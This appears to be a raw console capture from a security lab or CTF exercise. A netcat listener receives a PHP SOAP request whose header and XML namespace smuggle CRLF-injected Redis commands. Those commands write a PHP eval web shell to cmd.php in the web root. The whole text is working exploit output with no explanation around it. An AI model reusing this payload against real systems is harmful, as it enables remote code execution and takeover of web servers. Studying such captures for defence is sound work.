 PS D:\安装包\ncat\netcat-win32-1.12> .\nc64.exe -lvvp 3307
listening on [any] 3307 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1] 51718
POST / HTTP/1.1
Host: 127.0.0.1:3307
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.4.3
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
AUTH 20220311
CONFIG SET dir /var/www/html
SET x '<?@eval($_POST[1]);?>'
CONFIG SET dbfilename cmd.php
SAVE
hello#notexist"
Content-Length: 493

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
AUTH 20220311
CONFIG SET dir /var/www/html
SET x '<?@eval($_POST[1]);?>'
CONFIG SET dbfilename cmd.php
SAVE
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexist/></SOAP-ENV:Body></SOAP-ENV:Envel
ope>